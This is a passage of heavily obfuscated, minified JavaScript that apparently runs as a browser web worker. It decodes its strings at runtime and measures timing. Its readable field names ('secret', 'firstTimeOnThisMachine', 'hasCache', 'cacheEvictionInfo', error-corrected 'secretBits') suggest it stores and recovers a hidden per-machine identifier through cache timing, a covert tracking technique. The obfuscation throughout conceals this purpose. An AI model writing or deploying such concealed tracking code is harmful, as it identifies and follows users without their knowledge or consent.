y4[f_(t1A)](u1(l8)));return {hasErrors:!y6T,canCorrect:!y6T,bitsToCorrect:y4,minNumberOfErrors:H8s};}function T$(B5,p_,F5){for(var o8=y6T,H9=p_;H9 <= F5;H9++)o8+=B5[H9];return o8;}(P9=L7(N5O),x6=L7(Z72),g9=L7(t1A),y6=L7(s1T),M7=L7(F4l),y5=L7(C50),M_=L7(V13),Z0=L7(L$X),e5=L7(j7p),P0=L7(U7O),D2=L7(N2I),L1=L7(h03),k1=L7(Q3J),H7=L7(Z71),D8=L7(n_j),c7=L7(Q45),j8=L7(F53),s2=L7(Q_O),F7=L7(m6U),y9=L7(I2h),R6=L7(y1x),V9=L7(j4X),w8=L7(D9N),s6=L7(A5M),l9=L7(V7I),y2=L7(q21),p6=L7(W4P),N0=L7(g$S),R$=L7(N9C),u_=L7(M24),c1=L7(V7t),K7=L7(q7L),J1=L7(e5y),a5=L7(n5k),I_=L7(v6s),Q6=L7(E6o),b_=L7(I6Q),r6=L7(l4g),O$=L7(q5V),G0=L7(h3P),m8=L7(Y8o),k6=L7(e7G));function B8(b$,I9,h4,d6){var d0v=187762459;var B6w=1980900121;var X6p=540031805;var e_d=906366726;var K9z=758854946;var n5t=739522822;var y4_=806436357;var Z0E=638653979;var V$2=826092587;var F9X=1009196086;var K4m=520160770;var J9k=620956202;var e4H=639437374;var A9N=725368636;var d5X=487667229;var x_B=488923224;var f1A=371925051;var J88=922751243;var A6T=185997373;var M$P=641284400;var h6_=809311530;var U0R=1612254976;var W5Z=1444617487;var e6G=272050977;var b3l=121439802;var F1p=1026621479;var Y7d=17266254;var h9p=859384876;var R4z=2706469;var W41=421928221;var e6x=588058636;var l_V=103482454;var S_Q=201984768;var B_r=185685571;var S0u=540095771;var U3J=21788736;var g5S=1230644000;var r8n=993865814;var W1S=691087409;var e3f=303506967;var b$E=840237904;var I2R=490350381;var R05=725302332;var B4T=268510720;var R$A=168442379;var m_0=958806572;var o6u=1278687293;var B2h=807080282;var i9m=1027632726;var V$O=1477579842;var e5R=1981165589;var Z4y=52053844;var l1D=992562498;var Y$P=691022637;var X0I=1007293200;var h66=471007783;var Q9f=438370587;var V7,y$,k2,o9;V7=I1([a7W,d9J,R9$,z3H,R$A,e3f,h66,T$q,K4m,v2y,U0R,Y7d,J88,Q9f,e5R,V$O,B2h,Z0E,X80,v8g,P$D,l_V,X6p,W1S,f1A,h6_,K9z,o6u,x_B,R05,h9p,I2R,F9X,M$P,A9N,i9m,S_Q,J9k,e_d,U3J,d13,n5t,d5X,B4T,W41,y4_,Q$S,B_r,X0I,S0u,W5Z,Z4y,Y_a,s2k,d0v,A6T,e6x,e4H,y76,b$E,a$_,a$T,l_l,B6w,l1D,Y$P,e6G,F1p,g5S,r8n,b3l,V$2,m_0,R4z],E_,H8s);y$=A3();if(y6T === b$){(k2=h4[V7(y6T)](G9[V7(H8s)]),o9=h4[V7(p7o)](G9[V7(r01)] - H8s));if((d6[K7]=V7(C$J),d6[K7][J1]=k2[V7(S3E)](p7o),d6[K7][a5]=o9[V7(Q0e)](p7o),!C6(k2,I9,d6) && !C6(o9,I9,d6)))return {status:V5[V7(R6o)],time:A3() - y$};}for(var V6=b$;!y6T;){for(var N7=G9[V7(Y8y)] + V6 * G9[V7(O3g)] + H8s,D7=G9[V7(z8q)] + (V6 + H8s) * G9[V7(e$U)],e6=S4(h4,N7,D7),D0=e6[V7(L11)](function(k4){return C6(k4,I9,d6);}),C2=y6T,Z4=y6T;Z4 < D0[V7(o61)];Z4++)D0[Z4] && C2++;if(y6T === C2)return (d6[I_]=e6[V7(N5O)](function(D3){var y70=2705180;var D$g=991322159;var f$;f$=I1([D$g,W_L,y70],E_,H8s);return D3[f$(y6T)](p7o);}),{status:V5[V7(Z72)],row:V6,time:A3() - y$});V6+=H8s;}}function I1(w0,H4,A_){var S$;return function(s4){return (S$ || (S$=(function(w5,N4,y8){var N2U="parse";var P3,X8,s3,A8,W5,x9;try{P3=g1(N4());X8=new Uint32Array(w5);s3=e2(X8);A8=new ArrayBuffer(s3[E_N] - y8);W5=new Uint8Array(A8);for(var r0=y6T;r0 < s3[E_N];r0++)W5[r0]=s3[r0] ^ P3[r0 % P3[E_N]];x9=JSON[N2U](N6(A8));return x9;}catch(K$){var i6R="object";var I8J="name";var q7i="SyntaxError";if(((K$ instanceof Error || K$ != O2p && typeof K$ === i6R) && K$[I8J]) === q7i)return O2p;}})(w0,H4,A_))) && S$[s4];};}function t1(N1,O3,S_,M6,s0,B1,c8,q_){var j9b=1851131398;var J8e=473367057;var P3R=269352962;var R29=890969168;var V1i=890977300;var W2F=119211564;var T45=270150666;var o4l=1515588375;var k49=1293499152;var w42=755175964;var w4K=52110349;var E2p=1281250320;var M7H=286916660;var f6T=957811712;var Q16=421142810;var s1w=1616399389;var G9k=322437401;var G0D=168436740;var Z20=135737856;var D9I=18560798;var M2b=537802517;var s6b=1734222;var N8D=186713365;var w0n=1195194918;var R7g=592931;var D5N=973144081;var F3G=1442842880;var y7R=4003367;var G75=724181543;var s_v=219362566;var d__=1057964624;var n8_=402728512;var t6y=487599366;var Z$f=906435611;var a$k=622463806;var E4s=956699398;var G6A=102565709;var v_7=1616399365;var k3w=387649820;var d0o=471214604;var s$k=1230636826;var w$X=303774209;var f5C=657265967;var b9D=488311815;var z7z=2053699;var r84=453187087;var i0B=1010511958;var e_w=573254449;var U3r=755766535;var X_h=171839772;var l7E=537597184;var Y0P=1193082894;var h0k=303368724;var P07=572991260;var Q1v=453976081;var k_2=991509296;var N03=419841876;var f7B=17250368;var r32=67778077;var i$A=219037446;var j_K=7465;var W2J=437985536;var E7m=489105210;var K2,Z9,P_,Q0,r9,L8,i5;K2=I1([g3z,Q16,K8n,V1i,D5N,X_h,s_v,P07,b9D,o4l,R29,y$N,E1t,W2J,w42,P3R,M7H,j9b,n8_,v8S,o_6,l7E,i$A,h0k,a$k,P0U,G6A,E4s,r32,r84,G9k,k0g,y$N,E1t,W2J,w42,P3R,M7H,j9b,f7B,G0D,t4P,k_A,C8l,d0o,d__,s6b,j_K,E2p,h_A,j2F,f6u,W$O,w2P,c9h,x9r,G$T,V1q,T45,s1w,k49,z7z,Z20,M2b,R7g,p5j,d0e,t_Z,k3w,J8e,t6y,F3G,N03,v_7,Q1v,s$k,i0B,y7R,G75,e_w,E7m,f5C,w0n,F9Q,f6T,x5i,D9I,w$X,w4K,Y0P,x9r,G$T,W2F,f$G,Z$f,k_2,U3r,N8D,G$T,P7o],E_,p7o);for(var T1=A3(),Q9=B1[K2(y6T)](),K1=N1[K2(H8s)] * G9[K2(p7o)],j1=(N1[K2(r01)] + Q9) * G9[K2(C$J)],G2=K1;G2 <= j1;G2+=G9[K2(S3E)])for(var h7=G2;h7 < G2 + G9[K2(Q0e)];h7++)M6[K2(R6o)](h7);(Z9=O3[K2(D6j)],P_=B8(y6T,s0,M6,c8),Q0=K2(Y8y));(Q0[O$]=!y6T,Q0[G0]=!H8s,Q0[m8]=(A3() - T1)[K2(O3g)](p7o));r9={firstTimeOnThisMachine:!H8s,hasCache:!y6T,isValidMcft:!y6T,mcft:s0[K2(z8q)](),secret:Z9[K2(e$U)],timeTookToFindSecret:A3() - S_,secretErrorInfo:O3[K2(L11)],secretRow:N1[K2(o61)],cacheEvictionInfo:Q0};if(P_[K2(F4l)] === V5[K2(C50)]){L8=y6T;s8(L8,L8 + B1[K2(V13)](),Z9[K2(L$X)],M6,q_);i5=L8;return (r9[K2(j7p)]=i5,K5(r9));}return K5(r9);}function N6(n8){var v9V="fromCharCode";var h7c="function";var D$S="apply";var O7K="decode";var F4,S6;if(h7c == typeof TextDecoder){F4=new TextDecoder()[O7K](n8);if(F4)return F4;}S6=e2(n8);return decodeURIComponent(escape(String[v9V][D$S](String,S6)));}function h5(d7){var p2;p2=I1([v7P,w2I,L01],E_,p7o);for(var G1=y6T,K9=y6T;K9 < d7[p2(y6T)];K9++)y6T === d7[K9] && G1++;return G1++;}function s8(b2,Z_,w1,J3,s$){var U83=2705171;var y80=805527599;var O2,P1;O2=I1([y80,l1K,U83],E_,H8s);P1=b2;return (C4(P1,w1,J3),s$[O2(y6T)]({run:function(){setTimeout(function j3(){var c6X=907683589;var S78=1191917827;var C9Z=421920780;var p9e=236463623;var h9;h9=I1([F37,X5q,C9Z,c6X,p9e,S78,W4P],E_,r01);P1 > Z_ || (C4(P1++,w1,J3),setTimeout(j3,G9[h9(y6T)]));},y6T);}}),b2);}function u1(n$){var I8;I8=I1([v7P,w2I,L01],E_,p7o);return n$[I8(y6T)] - H8s;}function O4(v2,x8,g8,T9,x4,p3,E5){var r5w=1515008;var M$N=352913962;var t2C=100666133;var P_6=1865294;var A$s=810961242;var d7L=437203463;var q31=973144347;var S0k=1196709400;var c9B=604836379;var m8m=572981309;var N9i=975578925;var I9Z=355409191;var q_v=537339222;var L_c=371670075;var L98=1415071549;var b4u=1610614801;var F9Z=201329429;var w34=658121259;var j2C=989858061;var T$l=924728093;var Z_7=104136707;var I0Y=119151375;var i2p=724642602;var k12=538009647;var L3,R9,R0,R2,h2,m$;L3=I1([k12,I0Y,A$s,L_c,m8m,i2p,w34,I9Z,N9i,L98,F9Z,t4$,T$l,q31,c9B,j0p,c55,t2C,d7L,Z_7,p9G,q_v,M$N,j2C,b4u,P_6,S0k,r5w,J4i],E_,p7o);R9=B8(E5,v2,x8,T9);if(R9[L3(y6T)] === V5[L3(H8s)]){(R0=B_(),R2=C1(R0),h2=y6T,m$=h2 + g8[L3(p7o)]());return (s8(h2,m$,R0,x8,x4),K5({firstTimeOnThisMachine:!y6T,hasCache:!y6T,isValidMcft:!y6T,mcft:v2[L3(r01)](),secret:R2,firstRowThatHasSecret:h2,timeTookToFindSecret:A3() - p3}));}return W9(R9[L3(S3E)],v2,x8,g8,T9)[L3(Q0e)](function(R5){var N5X=1129063181;var U5X=554438920;var p1e=591076138;var v5L=1409485322;var x3o=839321088;var t76=1515585548;var u1C=53937674;var t_j=420883969;var o$l=705433885;var o6S=203279;var E5I=655576158;var D7c=724246843;var t64=556869920;var k6P=51789085;var O_6=286523662;var E5q=252973872;var X$u=454234129;var a2X=609634650;var U_N=151719958;var b_C=105726796;var r5U=1444612365;var R5$=925840920;var d4V=708193067;var I0a=67510284;var O9q=470881031;var Z1u=287118157;var s87=1610615552;var E4$=288045373;var T5A=993144096;var X7h=810959440;var C2n=826028064;var o8_=1112546326;var n6k=488838714;var G53=486873382;var k5k=455368792;var t8V=839650054;var a1M=588066902;var s2u=3101723;var F1v=640103953;var K6T=1275134720;var a$X=1025310748;var r77=1851144759;var Q68=1129069316;var j8z=1447251201;var s$6=573650747;var v42=67897165;var j2,i4,S5,t0;j2=I1([k12,I0Y,a2X,E4$,p1e,d4V,t64,n6k,C2n,s$6,X7h,N5X,v42,K6T,k5k,D7c,z_D,r77,w2P,o$l,o8_,a1M,b_C,y76,Y9K,D2B,u1C,G53,T5A,X5q,t76,m9H,B6r,O_s,F9Q,x3o,o6S,R2S,E9n,U41,h4N,O9q,F1v,a$X,B4W,C$j,R$X,U5X,X$u,R5$,E5g,p$E,s87,p6v,n84,g3x,t8V,j8z,v5L,E5I,U_N,O_6,o2z,k_A,C8l,I0a,m0o,Q68,Z1u,E5q,t_j,r5U,N3A,H3$,p87,k6P,s2u],E_,H8s);if(R5[j2(y6T)] === v3[j2(H8s)])return O4(v2,x8,g8,T9,x4,p3,R9[j2(p7o)] + H8s);if(R5[j2(r01)] === v3[j2(C$J)]){i4=R5[j2(S3E)];if(Y3(R9[j2(Q0e)],v2,x8,g8,T9))return t1(R9,R5,p3,x8,v2,g8,T9,x4);h2=R9[j2(R6o)] + H8s;S5=h2 + g8[j2(D6j)]();s8(h2,S5,i4[j2(Y8y)],x8,x4);t0=h2;return K5({firstTimeOnThisMachine:!H8s,hasCache:!y6T,isValidMcft:!y6T,mcft:v2[j2(O3g)](),secret:i4[j2(z8q)],firstRowThatHasSecret:t0,timeTookToFindSecret:A3() - p3,secretErrorInfo:R5[j2(e$U)],secretRow:R9[j2(L11)]});}return K5({firstTimeOnThisMachine:!H8s,hasCache:!y6T,isValidMcft:!y6T,mcft:v2[j2(s1T)](),secretErrorInfo:R5[j2(F4l)]});});}function m2(r1){var b_W=1481448207;var F5a=825107989;var P$0=170530330;var O_A=219945493;var i9r=17912920;var X85=1007164170;var S1r=1281250307;var U0v=890241030;var p3_=18747157;var G99=958140703;var k9d=923544855;var N8n=2017470976;var K_e=941240592;var x5d=907884806;var n42=219875076;var l5I=370082826;var J43=537075994;var z90=152834872;var s8h=536952084;var m4z=1192172349;var I7$=18422531;var i6f=1515591447;var n5,o3,v$,X4;n5=I1([o9V,A_T,i6f,m9H,K_e,U0v,p3_,F5a,w2I,a99,M9S,X85,P$0,S1r,k9d,b_W,i8B,O_A,n42,m4z,i9r,J43,o3g,Q2f,x5d,l5I,I7$,z90,N8n,J1e,G99,s8h,Q$S,E6o],E_,r01);(v$=n5(y6T),X4=Math[n5(H8s)](G9[n5(p7o)] / G9[n5(r01)]));for(o3=y6T;o3 < X4;o3++)v$=v$[n5(C$J)](S8(r1[o3],G9[n5(S3E)]));return v$=v$[n5(Q0e)](S8(r1[o3],G9[n5(R6o)] - X4 * G9[n5(D6j)]));}function x_(G7,C5){return new Promise(function(J6){var C2r=302785034;var u9m=321258295;var Z76=654706438;var v0U=1024336674;var x28=2705164;var S1,i1;S1=I1([g4Q,N$p,u9m,Z76,o1e,K$M,d8i,v0U,C2r,x28],E_,H8s);i1=G9[S1(y6T)];!(function s1(){var l_Y=723526456;var V4_=654514711;var L68=758194983;var E8j=1129062404;var f_4=184557312;var a_H=957023746;var v$a=287184674;var v7T=1982927153;var P8H=741945933;var b9H=55597654;var z6P=203635207;var N0M=386733575;var p7I=557386267;var A3F=873268244;var e7n=453124355;var R7w=70975497;var s5h=19268881;var G52=605104663;var r$N=285953346;var r$r=2757152;var P6s=119675904;var J7c=386990090;var N3a=990590485;var H5n=386076173;var B2g=892615189;var h6L=34933005;var L5G=151853318;var C4S=722997028;var e69=1023941392;var Y6V=923673399;var A0H=437596957;var G$;G$=I1([M87,H5n,h6L,G52,e7n,v$a,b9H,B2g,a_H,y0d,T6A,Y_9,r$r,f_4,N0M,a66,Q3$,C4S,L5G,h4N,L68,v7T,r$N,A3F,V4_,z6P,R7w,t2v,N3a,P6s,t_C,L_G,e69,J7c,s5h,Y6V,j0p,A0H,p7I,E8j,P8H,l_Y,J4i],E_,p7o);G7[G$(y6T)]() <= G9[G$(H8s)]?(C5[c1]=G9[G$(p7o)] - i1 + H8s,J6(y6[G$(r01)])):(i1--,i1 > y6T?setTimeout(s1,G9[G$(C$J)]):(C5[c1]=G9[G$(S3E)],J6(y6[G$(Q0e)])));})();});}function C6(l6,M2,M9){var K5n=353441626;var N5x=1481448192;var B_o=202057280;var w2M=939729169;var p$R=491550784;var f63=152639242;var H8M=135346967;var u9Q=302785037;var T74=739914241;var S5E=554500352;var N5v=52110860;var c4t=286654720;var m3$=1851136540;var C2M=253166099;var a9,h$;a9=I1([g3z,Y2n,Q9W,j4k,p$R,f63,H8M,S5E,N5x,K5n,C2M,T74,c4t,B18,w2M,u9Q,N5v,m3$,B_o,K$M,d8i,U9j,t5y,y0d,e5y],E_,r01);h$=M2[a9(y6T)]();return !(l6 > h$) && (l6 > h$ / p7o && (M9 && (M9[a9(H8s)]=M9[a9(p7o)]?M9[a9(r01)] + H8s:H8s),h$=M2[a9(C$J)]()),l6 < h$);}function h1(e_,S3){return R1(m6(e_,S3),l1(e_,S3));}function Y3(F_,K3,j9,W4,o7){var F7V=908525862;var s0d=169023768;var C5u=454760254;var U5g=755383833;var T0V=638851098;var O9b=18560780;var k5y=404556122;var D_$=1980640769;var Y1l=537995040;var n00=555550245;var M2$=202315530;var F7q=70979847;var p$M=453444374;var D7_=1481443098;var S3S=471409671;var R0x=689579523;var G3V=672609306;var H93=419437864;var X4o=856434488;var O4$=285756738;var i$;i$=I1([g3z,n86,C5u,n00,M2$,F7q,G3V,D_$,O4$,O9b,F7V,R0x,T0V,J0i,Y1l,H93,p5j,d0e,p$M,S3S,s0d,X4o,D7_,k5y,U5g,K1O,A71],E_,p7o);if(F_ > W4[i$(y6T)]()){for(var W8=W4[i$(H8s)](F_) * G9[i$(p7o)],g7=y6T,u2=W8;u2 < W8 + S3E;u2++)C6(j9[i$(r01)](u2),K3,o7) || g7++;if((o7[Q6]=g7,S3E === g7))return !y6T;}return !H8s;}self[L7(J6p)]=function(g4){var p$Z=1611995667;var b2W=186253910;var j6i=1230640411;var C$e=387776513;var Y0p=589174530;var k8a=354094602;var W0e=638652697;var o1B=307644762;var y3H=235566670;var Q$d=287447837;var z9r=4153370;var V8$=270473804;var a$M=639444743;var H_j=286594571;var b$a=2015312175;var s_,b5,P7,U5;s_=I1([b$a,V8$,W0e,h$q,a$M,C$e,Y0p,V4q,k8a,o1B,p$Z,y3H,j6i,b2W,z9r],E_,H8s);(b5=!H8s,P7=new a6(),U5=s_(y6T));(setTimeout(function w2(){var M23=286982439;var O8S=525737279;var a$L=658189882;var y3L=992935985;var v0p=723924784;var e$e=892152636;var E5W=841232423;var N$Q=437588746;var v2d=791819;var n5$=521893454;var T1s=655435526;var T_$=121663062;var W0Z=1613838899;var v5;v5=I1([F37,Q$d,H_j,t9K,y3L,e$e,v0p,T_$,a$L,E5W,W0Z,n5$,v2d,Q87,T1s,M23,N$Q,O8S],E_,y6T);(self[v5(y6T)]({messageType:g9[v5(H8s)],extStats:U5}),b5 || setTimeout(w2,G9[v5(r01)]));},G9[s_(H8s)]),s5(g4[s_(p7o)][y6T],g4[s_(r01)][H8s],g4[s_(C$J)][p7o],U5,P7)[s_(S3E)](function(L_3){var c1R=104666151;var C1A=926360618;var I$e=639647531;var K5f=1026622001;var D9;D9=I1([F37,Q$d,H_j,t9K,K5f,C1A,i5_,c1R,I$e,K2s,m5q,v$M,A71],E_,p7o);(self[D9(y6T)]({messageType:g9[D9(H8s)],report:L_3}),b5=!y6T,P7[D9(r01)]());}));};function S4(y7,Q3,H2){var k96=3296542;var N5;N5=I1([S9C,k96],E_,H8s);return X6(Q3,H2 + H8s)[N5(y6T)](function(y3){var A7;A7=I1([a7W,d9J,R9$,n37],E_,H8s);return y7[A7(y6T)](y3);});}function B0(){var Q3r=1981099268;var l9D=755370792;var t35=187762432;var o9J=973811542;var t8T=421142806;var K3m=155203089;var v2B=1006640401;var K4l=272307997;var f2x=369236512;var b1,L_,a_;b1=I1([S9C,t8T,K8n,x3c,R_E,V5E,S71,o9J,f2x,K4l,l9D,v2B,E1t,w$u,Q3r,r5_,l2p,t8l,j8V,t35,Z5o,K3m],E_,y6T);(L_=G9[b1(y6T)] - G9[b1(H8s)],a_=l_(y6T,Math[b1(p7o)](p7o,L_) - H8s));return G9[b1(r01)] + h5(S8(a_,L_));}function L6(q0){var L2j=792939805;var C1C=537667353;var v9O=168639758;var I9$=1007164176;var o2e=503779336;var h2J=408308005;var i4$=152511744;var D$;D$=I1([v7P,w2I,t_C,L_G,I9$,E1t,i4$,C1C,L2j,h2J,L_G,I9$,E1t,i4$,C1C,Q5q,o2e,E9n,v9O,A71],E_,p7o);for(var u3=q0[D$(y6T)] / G9[D$(H8s)],V1=D$(p7o),r3=y6T;r3 < G9[D$(r01)];r3++)V1[D$(C$J)](q0[D$(S3E)](r3 * u3,(r3 + H8s) * u3));return V1;}function A3(){var q9O=3101699;var p4k=1293499148;var m07=169236035;var E$;E$=I1([r_D,l3B,g6J,t9K,p4k,m07,q9O],E_,H8s);return self[E$(y6T)]?performance[E$(H8s)]():Date[E$(p7o)]();}function U8(){var z3W=607462944;var u6B=925573164;var f13=825701690;var B26=1982534197;var a19=892030274;var J2z=525739810;var M0o=691802418;var W$;W$=I1([r_D,l3B,g6J,t9K,M0o,z3W,f13,B26,a19,u6B,J2z],E_,y6T);return self[W$(y6T)]?x6[W$(H8s)]:x6[W$(p7o)];}function M0(L0){return d4(g1(L0));}function W7(e$){var b__=286340635;var y4k=554459224;var J5c=185671448;var n$p=186464283;var T6n=154758697;var r5d=1616399364;var q7V=926547995;var E45=286000642;var A4o=119341084;var z1C=973939030;var p$F=487403793;var f6a=960523862;var Y0N=374364758;var p7Q=321323831;var b7k=18940167;var u8U=640102677;var Z_m=68224789;var d$S=318835202;var X8Y=656896;var i63=1515588876;var U2T=105929302;var a2E=1415071502;var j7x=389878304;var Y2f=1112540416;var a1Y=1444613645;var k9z=205127690;var q3N=895374343;var d4P=219612166;var k2o=83889210;var D33=171645755;var q51=1112539671;var E3o=471481600;var v2D=268502536;var X3N=471612176;var O_d=907873360;var F$j=492460109;var u4J=455868687;var M0I=486545670;var h2_=808519741;var G8,d5,N8,D1;G8=I1([N58,o_r,k2o,E9n,U41,b__,q3N,T6n,a17,o7c,E9n,U41,n$p,u6C,y4k,N$p,p7Q,H3$,R2x,n5y,U2T,u8U,A4o,A_I,q7V,Y_9,j7x,M0I,w9k,u4J,G8J,M17,E3o,D33,d4P,T$q,d$S,i63,O_d,o1e,X8Y,q51,b6E,e5O,a2E,r5d,V7o,F$j,Y0N,k_A,C8l,Q0B,K7M,p$F,k9z,Y2f,z1C,a1Y,N3A,H3$,y$N,E1t,k7P,V4q,v2D,A_I,q7V,Y_9,j7x,M0I,f6a,b7k,Z_m,h2_,X3N,v8S,J5c,k_A,E45,L01],E_,p7o);d5=e$[G8(y6T)];e$[G8(H8s)]=G8(p7o);for(var Z5=L6(d5),W0=y6T,X2=G8(r01),E0=y6T;E0 < Z5[G8(C$J)];E0++){N8=e7(Z5[E0],G9[G8(S3E)] / G9[G8(Q0e)]);if(N8[G8(R6o)])if((W0+=N8[G8(D6j)],N8[G8(Y8y)])){for(var p1=y6T;p1 < N8[G8(O3g)][G8(z8q)];p1++){D1=N8[G8(e$U)][p1];Z5[E0][D1]=H8s - Z5[E0][D1];}X2[G8(L11)]({segment:E0,type:G8(o61)});}else X2[G8(Z72)]({segment:E0,type:G8(t1A)});e$[G8(F4l)]=e$[G8(C50)][G8(V13)](Z5[E0]);}if((e$[G8(L$X)]=C1(e$[G8(j7p)]),W0 > y6T))return X2[G8(U7O)](function(q2){var C4Y=219893058;var x1d=727056392;var I0Q=1981440047;var w7;w7=I1([I0Q,C4Y,x1d],E_,y6T);return w7(y6T) === q2[w7(H8s)];})?{hasCacheAnomaly:!y6T,errorsCorrected:!H8s,minNumberOfErrors:N8[G8(N2I)],segmentsWithErrors:X2}:{hasCacheAnomaly:!y6T,errorsCorrected:!y6T,minNumberOfErrors:W0,segmentsWithErrors:X2,secretBitsBeforeCorrection:d5[G8(Q3J)]()};return {hasCacheAnomaly:!H8s};}function e8(Q4,a8){var L2,r8;L2=I1([o9V,i_Y,p1v],E_,H8s);for(var Y5=D6j,i6=L2(y6T),z8=y6T;z8 < a8;z8++){r8=O1(z8);i6[L2(H8s)](Q4[r8 + Y5]);}return i6;}function y0(Q1){var L5Q=2446876;var r03=1481448220;var O9c=990994479;var n6b=219117134;var c0;c0=I1([O9c,r03,i8B,Q3e,n6b,L5Q],E_,H8s);Q1=Q1[c0(y6T)]();for(var h_=Q1[y6T],p$=y6T,m7=H8s;m7 < Q1[c0(H8s)] && !(Math[c0(p7o)](Q1[m7] - h_) > C50);m7++)h_=(h_ * p$ + Q1[m7]) / ++p$;return h_;}function W9(d1,t4,S7,F9,r$){var A4b=1008099375;var a45=692912395;var E8,Y1;E8=I1([A4b,a45],E_,y6T);Y1=A3();return T_(d1,S7,F9,r$)[E8(y6T)](function(g3){var l0E=809114412;var F1z=808065079;var s7P=638395409;var c0e=223889177;var A44=35061770;var G$p=2017462076;var q47=825304593;var B3b=419829565;var c54=1293754379;var k7r=704644901;var P5j=710296079;var j2j=122452032;var N94=100890190;var W1F=674046523;var L6p=655102237;var W8K=1611078685;var p_P=724965911;var D6T=924987437;var B7p=1481456427;var u66=83888925;var K6H=973803015;var Z0l=254018065;var T41=1616399414;var l1H=51712807;var V_q=758588758;var a6j=286264070;var i2m=474825548;var T3O=389875470;var j$O=1026363697;var k2m=1110388056;var S7i=219620634;var u14=725295136;var Z_T=1613833777;var g9I=740106753;var M4_=268981827;var Q8j=674702889;var r$G=654518870;var f3o=1230636810;var L19=489030461;var o8N=607133985;var g4g=271324987;var S3Z=923210010;var s7e=755239712;var X4C=67510302;var b6Q=1980115736;var d8p=1410337812;var X0X=1444612636;var M1U=591083824;var D2Q=807410493;var L8I=723984426;var G9m=738859805;var V3f=187041575;var m0k=2017471318;var V7v=823537691;var I25=758330667;var R5O=638584594;var v0f=187435829;var q3d=504833031;var C2i=539700011;var e1H=842364992;var u0M=100674571;var p5U=356064011;var v8i=2952235;var B4U=1129064214;var l1x=103555079;var j2E=119493720;var T21=2754310;var n_o=639370828;var s2X=1612316955;var L0k=537591808;var v1x=926031932;var J2k=2017474065;var L4K=187762176;var r0P=806816513;var Z1M=557521700;var u8e=941697598;var c3N=419957309;var l$G=826031925;var c_a=169280006;var i6s=68883741;var B$L=1481448203;var k3t=152642075;var s6Z=1112546823;var c1K=655764497;var Y7M=304811041;var i38=85804884;var N$I=1009983574;var X64=489104179;var l3f=957811738;var x$c=488645159;var q2e=977025335;var n9n=222051629;var I6M=135084545;var s18=574039615;var B9f=536870922;var W7t=70325785;var D9f=654317830;var N$h=202049292;var t4E=389752912;var V3a=1230636827;var e63=557528922;var R5C=470251086;var N4m=1444683009;var y7X=993863985;var c7s=637609735;var H0m=454367007;var v$_=34013193;var M7X=960247335;var p1B=1616399382;var d8e=188365648;var y2s=976692279;var Q7J=738263581;var V4L=875245886;var Z3x=168300861;var d_j=102827815;var H4q=539637546;var m_n=103890227;var Q9$=168428621;var m6r=207247437;var e_G=454893388;var p1z=185278480;var x3n=727068989;var S8R=521667630;var t$K=926366261;var R2K=1112543773;var R4S=553653014;var D50=489367299;var K60=574364452;var h5G=791685408;var z7u=489693735;var a3J=622472202;var J8X=639435283;var l32=640428605;var z36=607332906;var S$g=488378641;var x5X=1009848364;var d1u=1851137280;var q7z=188090150;var H2u=386546698;var v5v=992483119;var T5s=825637676;var G2t=589315404;var M6D=286988040;var S_u=723664161;var o17=1027553062;var m55=1510547028;var B_I=975977249;var v4,p8,k7,u5,p4;v4=I1([o9V,e_G,H0m,g9I,v$_,f3o,N$I,L19,D6T,V4L,m_n,D2Q,s18,o17,v8i,y7X,t$K,Z_T,R5C,Z3x,c_a,l3g,p5U,d8p,K$P,S$g,L4K,Z5o,J2k,n_o,i6s,a6j,U41,k3t,R2K,b6E,e5O,x8U,p_P,B4U,Q9$,t4P,K6H,b1r,y43,d8e,K60,M1U,h5G,V3f,o8N,z36,X64,l0E,Q8j,I25,G$p,n_o,i6s,a6j,U41,k3t,R2K,r$G,V1q,a3J,d0e,t_Z,T21,v65,q47,o_r,S8R,p1B,V7o,v8S,o_6,L0k,Q5q,M6D,P_R,a79,Y1A,S9A,Y7M,S_u,v1x,x$c,v5v,m6r,q3d,V7v,H2u,B9f,J8X,j2j,T3O,D9f,S3Z,X0X,i38,s7e,p1z,V5E,Z0l,b6Q,i$P,s0Z,m9H,B6r,O_s,k2m,b6E,e5O,c0e,P5j,D50,G9m,S7i,c0L,r5_,l2p,t8l,B0N,t_L,x9r,G$T,c3N,u66,k7r,p87,k4t,V_q,q7z,u14,u8e,T41,j$O,L8I,W1F,g4g,i2m,W7t,y5d,N$h,c9h,j2E,l3f,x5i,X4C,W8K,p6v,n84,l1H,c1K,O1E,B3b,d1u,w2P,L6p,Q7J,s7P,u0M,A44,s2X,N94,I6M,R4S,R5O,N4m,N3A,H3$,R2x,n5y,m8d,F1n,Q19,p$E,f5B,z_Q,K0y,u_M,W$T,k0F,m55,t4E,x5X,H4q,i5_,c7s,B$L,p$E,f5B,c54,t9S,D6p,k_A,C8l,Q0B,K7M,Z1M,C2i,y2s,k_A,C8l,x$2,r0P,l1x,V3a,j6c,c0L,v6I,A21,t77,e1H,M4_,s6Z,m0k,G2t,M7X,z7u,l0E,T5s,l$G,d_j,B7p,e63,n9n,F1z,B_I,q2e,v0f,l32,x3n],E_,y6T);(p8=v4(y6T),k7=X_(g3[v4(H8s)],t4,P9[v4(p7o)]),u5=k7[v4(r01)]);if((k7[v4(C$J)] || !k7[v4(S3E)]) && (p8[v4(Q0e)](t7(k7[v4(R6o)])),k7=X_(g3[v4(D6j)],t4,P9[v4(Y8y)]),u5=u5 || k7[v4(O3g)],(k7[v4(z8q)] || !k7[v4(e$U)]) && (p8[v4(L11)](t7(k7[v4(o61)])),k7=X_(g3[v4(N5O)],t4,P9[v4(Z72)]),u5=u5 || k7[v4(t1A)],(k7[v4(s1T)] || !k7[v4(F4l)]) && (p8[v4(C50)](t7(k7[v4(V13)])),u5)))){(r$[R$] || (r$[R$]=v4(L$X)),r$[R$][v4(j7p)](v4(U7O)));p4=v4(N2I);return (k7[v4(h03)] && (p4[b_]=k7[v4(Q3J)],p4[r6]=k7[v4(Z71)]),{status:v3[v4(n_j)],secretErrorInfo:p4,time:A3() - Y1});}if(u5){p4=k7[v4(F53)]?{minNumberOfErrors:k7[v4(Q_O)],segmentsWithErrors:k7[v4(m6U)],secretBitsBeforeCorrection:k7[v4(I2h)]}:v4(A5M);return {status:v3[v4(V7I)],secretObj:{secret:k7[v4(q21)],secretBits:k7[v4(W4P)]},secretErrorInfo:p4,time:A3() - Y1};}return (r$[R$] || (r$[R$]=v4(v6s)),r$[R$][v4(E6o)](v4(I6Q)),{status:v3[v4(l4g)],time:A3() - Y1});});}function E_(){var g5y="prototype";var A8n=1118605863;var A2v=1590906722;var J8;J8=OffscreenCanvas[g5y];return j$ || (j$=(function(e4,O9){var d1j="join";var o$3="splice";var p2o="split";var 